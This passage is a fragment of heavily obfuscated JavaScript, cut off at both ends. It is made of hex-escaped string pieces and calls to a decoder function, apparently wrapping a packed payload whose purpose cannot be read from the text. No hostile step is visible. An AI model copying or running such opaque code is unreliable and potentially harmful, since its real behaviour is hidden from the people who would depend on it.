\x30\x32\x38')+'\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x29\x5b'+_0x3c0ff8('\x30\x78\x63\x35\x38')+'\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x35\x36')+_0x3c0ff8('\x30\x78\x32\x37\x66')+_0x3c0ff8('\x30\x78\x35\x65\x64')+'\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x35\x65')+'\x5c\x27\x29\x2c\x34\x6f\x2c\x34\x58\x29'+_0x3c0ff8('\x30\x78\x33\x65\x32')+'\x41\x2c\x33\x42\x29\x7b\x42\x20\x31\x53'+_0x3c0ff8('\x30\x78\x31\x31\x61\x64')+_0x3c0ff8('\x30\x78\x37\x36\x39')+_0x3c0ff8('\x30\x78\x65\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x32\x33')+_0x3c0ff8('\x30\x78\x33\x37\x38')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x33\x30\x32')+'\x2b\x2b\x29\x4b\x28\x33\x41\x5b\x33\x42'+'\x5d\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x65'+'\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x64\x33\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x34')+_0x3c0ff8('\x30\x78\x65\x35\x62')+_0x3c0ff8('\x30\x78\x61\x35\x32')+_0x3c0ff8('\x30\x78\x35\x37\x64')+'\x5c\x27\x29\x7b\x4b\x28\x31\x53\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x33\x36\x35')+_0x3c0ff8('\x30\x78\x64\x34\x31')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x38\x66\x32')+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x32\x36\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x35')+_0x3c0ff8('\x30\x78\x36\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x63\x34\x31')+_0x3c0ff8('\x30\x78\x35\x64\x33')+_0x3c0ff8('\x30\x78\x32\x62\x61')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x31\x65')+_0x3c0ff8('\x30\x78\x34\x32\x33')+_0x3c0ff8('\x30\x78\x31\x32\x30\x32')+_0x3c0ff8('\x30\x78\x61\x62\x32')+_0x3c0ff8('\x30\x78\x33\x37\x66')+_0x3c0ff8('\x30\x78\x64\x63\x35')+_0x3c0ff8('\x30\x78\x64\x61\x30')+_0x3c0ff8('\x30\x78\x61\x31\x30')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x34\x37\x31')+'\x27\x29\x5d\x3b\x35\x79\x7d\x7d\x31\x38'+_0x3c0ff8('\x30\x78\x32\x65\x31')+'\x75\x2c\x36\x78\x2c\x36\x73\x29\x7b\x42'+'\x20\x32\x77\x3d\x47\x3b\x4b\x28\x32\x77'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x66\x61')+_0x3c0ff8('\x30\x78\x34\x36\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x66\x5c\x5c\x33\x5c\x27\x29\x29\x7b\x42'+_0x3c0ff8('\x30\x78\x63\x32\x32')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x34\x36\x65')+_0x3c0ff8('\x30\x78\x37\x37\x64')+_0x3c0ff8('\x30\x78\x62\x39\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x33\x63')+'\x29\x2b\x36\x73\x2b\x5c\x27\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x65\x39\x62')+_0x3c0ff8('\x30\x78\x34\x38\x30')+_0x3c0ff8('\x30\x78\x31\x30\x36\x31')+_0x3c0ff8('\x30\x78\x36\x65\x37')+_0x3c0ff8('\x30\x78\x62\x30\x30')+_0x3c0ff8('\x30\x78\x65\x30\x62')+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x31\x30\x34\x33')+_0x3c0ff8('\x30\x78\x33\x35\x39')+_0x3c0ff8('\x30\x78\x32\x38\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x37\x4d'+_0x3c0ff8('\x30\x78\x38\x30\x34')+_0x3c0ff8('\x30\x78\x66\x65\x31')+_0x3c0ff8('\x30\x78\x66\x66\x30')+'\x27\x3b\x31\x38\x20\x36\x6e\x7d\x7d\x4f'+_0x3c0ff8('\x30\x78\x36\x34\x63')+_0x3c0ff8('\x30\x78\x61\x64\x34')+_0x3c0ff8('\x30\x78\x39\x33\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x39\x37')+_0x3c0ff8('\x30\x78\x38\x63\x33'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x61\x62\x31')+_0x3c0ff8('\x30\x78\x37\x37\x64')+'\x37\x5c\x27\x5d\x2c\x36\x6a\x3d\x32\x79'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x31\x38')+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x33\x64\x66')+_0x3c0ff8('\x30\x78\x32\x38\x63')+_0x3c0ff8('\x30\x78\x34\x37\x35')+_0x3c0ff8('\x30\x78\x65\x30\x66')+_0x3c0ff8('\x30\x78\x36\x30\x33')+_0x3c0ff8('\x30\x78\x32\x37\x36')+_0x3c0ff8('\x30\x78\x34\x31\x38')+'\x41\x28\x36\x76\x2c\x36\x77\x29\x7b\x42'+_0x3c0ff8('\x30\x78\x64\x37\x32')+_0x3c0ff8('\x30\x78\x34\x36\x39')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x37\x63\x62')+_0x3c0ff8('\x30\x78\x64\x32\x37')+_0x3c0ff8('\x30\x78\x66\x61\x61')+_0x3c0ff8('\x30\x78\x38\x37\x61')+_0x3c0ff8('\x30\x78\x62\x38\x39')+_0x3c0ff8('\x30\x78\x33\x30\x30')+_0x3c0ff8('\x30\x78\x37\x32\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x63\x65')+_0x3c0ff8('\x30\x78\x33\x33\x36')+_0x3c0ff8('\x30\x78\x31\x30\x61\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x66\x37')+_0x3c0ff8('\x30\x78\x63\x39\x38')+_0x3c0ff8('\x30\x78\x65\x36\x66')+_0x3c0ff8('\x30\x78\x33\x63\x38')+_0x3c0ff8('\x30\x78\x39\x39\x38')+'\x27\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x27'+_0x3c0ff8('\x30\x78\x32\x37\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x64\x37')+'\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x63\x63\x65')+'\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x33\x36\x34')+_0x3c0ff8('\x30\x78\x38\x30\x37')+_0x3c0ff8('\x30\x78\x38\x33\x65')+_0x3c0ff8('\x30\x78\x38\x37\x61')+_0x3c0ff8('\x30\x78\x32\x37\x36')+_0x3c0ff8('\x30\x78\x64\x38\x30')+_0x3c0ff8('\x30\x78\x39\x30\x30')+_0x3c0ff8('\x30\x78\x38\x32\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x35\x33')+_0x3c0ff8('\x30\x78\x34\x65\x37')+_0x3c0ff8('\x30\x78\x37\x32\x33')+_0x3c0ff8('\x30\x78\x39\x31\x34')+_0x3c0ff8('\x30\x78\x36\x30\x35')+_0x3c0ff8('\x30\x78\x63\x39\x64')+_0x3c0ff8('\x30\x78\x62\x31\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x39\x64')+_0x3c0ff8('\x30\x78\x36\x31\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x31\x32\x39')+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x33\x32\x61')+'\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x38')+_0x3c0ff8('\x30\x78\x62\x62\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x61\x62')+_0x3c0ff8('\x30\x78\x64\x37\x39')+_0x3c0ff8('\x30\x78\x62\x36\x38')+_0x3c0ff8('\x30\x78\x39\x34\x62')+'\x65\x5c\x5c\x52\x5c\x5c\x79\x5c\x27\x29'+'\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x38')+_0x3c0ff8('\x30\x78\x37\x61\x61')+_0x3c0ff8('\x30\x78\x61\x64\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x34\x63\x62')+_0x3c0ff8('\x30\x78\x38\x62\x35')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x61\x35\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+'\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x39\x30\x39')+_0x3c0ff8('\x30\x78\x62\x32\x33')+_0x3c0ff8('\x30\x78\x32\x36\x33')+_0x3c0ff8('\x30\x78\x64\x31\x36')+'\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x31\x32\x33\x37')+_0x3c0ff8('\x30\x78\x32\x35\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x30\x35')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x66\x31\x36')+'\x29\x7c\x7c\x31\x30\x2c\x35\x51\x3d\x32')+(_0x3c0ff8('\x30\x78\x62\x32\x33')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x35\x31\x36')+_0x3c0ff8('\x30\x78\x31\x30\x32\x34')+_0x3c0ff8('\x30\x78\x62\x30\x35')+_0x3c0ff8('\x30\x78\x62\x38\x39')+_0x3c0ff8('\x30\x78\x35\x33\x34')+_0x3c0ff8('\x30\x78\x33\x38\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27'+_0x3c0ff8('\x30\x78\x39\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x37\x65')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x30\x64\x39')+_0x3c0ff8('\x30\x78\x32\x66\x34')+_0x3c0ff8('\x30\x78\x61\x33\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+_0x3c0ff8('\x30\x78\x64\x36\x39')+_0x3c0ff8('\x30\x78\x37\x33\x33')+_0x3c0ff8('\x30\x78\x63\x31\x37')+_0x3c0ff8('\x30\x78\x34\x65\x36')+'\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x62\x30\x35')+_0x3c0ff8('\x30\x78\x37\x63\x64')+_0x3c0ff8('\x30\x78\x34\x65\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x34')+_0x3c0ff8('\x30\x78\x35\x35\x64')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x64\x62\x63')+_0x3c0ff8('\x30\x78\x34\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x63\x35\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x36')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x61\x64')+_0x3c0ff8('\x30\x78\x31\x62\x38')+_0x3c0ff8('\x30\x78\x64\x62\x61')+_0x3c0ff8('\x30\x78\x35\x36\x34')+_0x3c0ff8('\x30\x78\x33\x64\x39')+_0x3c0ff8('\x30\x78\x36\x30\x65')+'\x27\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x49'+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x37\x32\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x39')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x38\x38\x34')+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x30\x32\x35')+_0x3c0ff8('\x30\x78\x38\x34\x62')+'\x35\x5c\x27\x29\x29\x5b\x31\x36\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x34\x64\x62')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x31\x65\x39')+_0x3c0ff8('\x30\x78\x32\x66\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x63')+'\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x39\x64\x33')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x31\x31\x33\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x32\x63\x66')+'\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x62\x31\x37')+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x65\x34\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x35\x64')+_0x3c0ff8('\x30\x78\x37\x35\x34')+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x36\x61\x34')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x62\x31')+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x62\x34\x62')+_0x3c0ff8('\x30\x78\x38\x63\x30')+_0x3c0ff8('\x30\x78\x31\x31\x31\x62')+'\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x61\x62')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x38\x39')+'\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x63\x39\x35')+_0x3c0ff8('\x30\x78\x35\x63\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x61\x36\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x37\x35\x34')+_0x3c0ff8('\x30\x78\x36\x35\x61'))+(_0x3c0ff8('\x30\x78\x37\x38\x66')+_0x3c0ff8('\x30\x78\x39\x64\x62')+'\x5c\x74\x5c\x27\x29\x2b\x31\x36\x28\x5c'+_0x3c0ff8('\x30\x78\x35\x30\x64')+_0x3c0ff8('\x30\x78\x32\x64\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x36\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x66\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x34\x65')+_0x3c0ff8('\x30\x78\x35\x63\x31')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x37\x66\x38')+_0x3c0ff8('\x30\x78\x66\x33\x36')+_0x3c0ff8('\x30\x78\x66\x35\x64')+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x31\x49'+_0x3c0ff8('\x30\x78\x38\x33\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x30\x33')+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x37\x38\x34')+_0x3c0ff8('\x30\x78\x38\x64\x37')+_0x3c0ff8('\x30\x78\x31\x31\x39\x34')+_0x3c0ff8('\x30\x78\x39\x66\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x61')+_0x3c0ff8('\x30\x78\x66\x31\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x29'+_0x3c0ff8('\x30\x78\x35\x63\x61')+_0x3c0ff8('\x30\x78\x32\x35\x33')+_0x3c0ff8('\x30\x78\x63\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x33\x62')+_0x3c0ff8('\x30\x78\x63\x30\x30')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x38\x61\x30')+_0x3c0ff8('\x30\x78\x63\x32\x62')+_0x3c0ff8('\x30\x78\x33\x32\x30')+_0x3c0ff8('\x30\x78\x33\x39\x30')+_0x3c0ff8('\x30\x78\x61\x36\x30')+_0x3c0ff8('\x30\x78\x36\x37\x65')+_0x3c0ff8('\x30\x78\x31\x30\x31\x32')+_0x3c0ff8('\x30\x78\x64\x35\x35')+'\x24\x28\x5c\x27\x5c\x5c\x35\x5c\x5c\x31'+'\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x38'+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x64\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x39\x66')+'\x29\x29\x5b\x31\x58\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x35\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x64')+_0x3c0ff8('\x30\x78\x66\x32\x62')+_0x3c0ff8('\x30\x78\x31\x62\x38')+_0x3c0ff8('\x30\x78\x31\x30\x64\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x61\x35')+_0x3c0ff8('\x30\x78\x37\x31\x38')+'\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x34\x32\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+_0x3c0ff8('\x30\x78\x34\x38\x65')+_0x3c0ff8('\x30\x78\x35\x30\x34')+_0x3c0ff8('\x30\x78\x64\x30\x65')+_0x3c0ff8('\x30\x78\x64\x65\x39')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x31\x5c\x5c\x7a\x5c\x27\x29\x5d'+'\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x31\x32\x34\x31')+_0x3c0ff8('\x30\x78\x39\x66\x34')+'\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x7a\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x34')+'\x6c\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x36\x66\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x37\x63\x33')+_0x3c0ff8('\x30\x78\x34\x62\x37')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x63')+_0x3c0ff8('\x30\x78\x63\x61\x37')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x61\x63\x65')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x66\x31\x39')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x64\x31')+_0x3c0ff8('\x30\x78\x35\x31\x61')+_0x3c0ff8('\x30\x78\x65\x30\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x33\x65')+_0x3c0ff8('\x30\x78\x32\x30\x32')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61'))+(_0x3c0ff8('\x30\x78\x63\x39\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x63\x37')+_0x3c0ff8('\x30\x78\x62\x36\x66')+_0x3c0ff8('\x30\x78\x39\x30\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x65\x32\x66')+_0x3c0ff8('\x30\x78\x31\x65\x36')+'\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x30\x38\x65')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x30\x66')+_0x3c0ff8('\x30\x78\x37\x34\x33')+'\x32\x5c\x5c\x38\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x63\x31\x31')+'\x4b\x28\x32\x61\x5b\x5c\x27\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x32\x35')+_0x3c0ff8('\x30\x78\x35\x37\x33')+_0x3c0ff8('\x30\x78\x37\x37\x35')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x64\x64\x34')+_0x3c0ff8('\x30\x78\x35\x62\x63')+_0x3c0ff8('\x30\x78\x36\x31\x39')+_0x3c0ff8('\x30\x78\x33\x34\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x61')+_0x3c0ff8('\x30\x78\x36\x65\x38')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x65')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x61\x63\x64')+_0x3c0ff8('\x30\x78\x61\x30\x30')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c'+_0x3c0ff8('\x30\x78\x33\x32\x61')+_0x3c0ff8('\x30\x78\x39\x31\x38')+_0x3c0ff8('\x30\x78\x62\x38\x65')+_0x3c0ff8('\x30\x78\x39\x39\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x63')+_0x3c0ff8('\x30\x78\x65\x63\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x65')+_0x3c0ff8('\x30\x78\x64\x61\x32')+_0x3c0ff8('\x30\x78\x35\x62\x38')+'\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x72\x2e'+_0x3c0ff8('\x30\x78\x31\x30\x62\x38')+_0x3c0ff8('\x30\x78\x35\x30\x31')+_0x3c0ff8('\x30\x78\x33\x62\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x66')+_0x3c0ff8('\x30\x78\x66\x33\x37')+_0x3c0ff8('\x30\x78\x31\x31\x38\x63')+_0x3c0ff8('\x30\x78\x66\x36\x37')+_0x3c0ff8('\x30\x78\x34\x32\x39')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x62\x37\x34')+_0x3c0ff8('\x30\x78\x35\x66\x66')+_0x3c0ff8('\x30\x78\x64\x62\x34')+'\x5c\x37\x5c\x5c\x49\x5c\x27\x2c\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x31\x36')+_0x3c0ff8('\x30\x78\x38\x34\x32')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x64\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x32\x30\x33')+_0x3c0ff8('\x30\x78\x65\x61\x36')+_0x3c0ff8('\x30\x78\x61\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x36')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x35\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+'\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x66\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x65\x63\x36')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x65')+_0x3c0ff8('\x30\x78\x33\x31\x34')+_0x3c0ff8('\x30\x78\x31\x30\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x37\x36\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x33\x31\x33')+_0x3c0ff8('\x30\x78\x33\x34\x35')+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x38\x63')+_0x3c0ff8('\x30\x78\x32\x32\x66')+_0x3c0ff8('\x30\x78\x39\x65\x65')+_0x3c0ff8('\x30\x78\x35\x66\x39')+_0x3c0ff8('\x30\x78\x34\x64\x36')+_0x3c0ff8('\x30\x78\x38\x61\x65')+_0x3c0ff8('\x30\x78\x33\x65\x30')+_0x3c0ff8('\x30\x78\x37\x62\x39')+_0x3c0ff8('\x30\x78\x37\x34\x33')+_0x3c0ff8('\x30\x78\x65\x30\x39')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x33\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x62')+_0x3c0ff8('\x30\x78\x39\x65\x30')+_0x3c0ff8('\x30\x78\x33\x32\x34'))+(_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x65\x64\x33')+_0x3c0ff8('\x30\x78\x65\x32\x63')+_0x3c0ff8('\x30\x78\x31\x65\x66')+_0x3c0ff8('\x30\x78\x65\x65\x63')+_0x3c0ff8('\x30\x78\x32\x32\x34')+_0x3c0ff8('\x30\x78\x64\x39\x63')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x66')+_0x3c0ff8('\x30\x78\x35\x31\x66')+_0x3c0ff8('\x30\x78\x33\x63\x35')+_0x3c0ff8('\x30\x78\x35\x37\x32')+'\x42\x20\x35\x4e\x3d\x38\x77\x5b\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x61\x64')+'\x30\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x66\x62\x31')+_0x3c0ff8('\x30\x78\x38\x30\x36')+_0x3c0ff8('\x30\x78\x61\x30\x38')+_0x3c0ff8('\x30\x78\x66\x